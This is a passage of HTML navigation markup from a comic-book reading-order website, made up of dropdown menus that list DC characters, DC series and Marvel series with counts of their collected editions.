	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
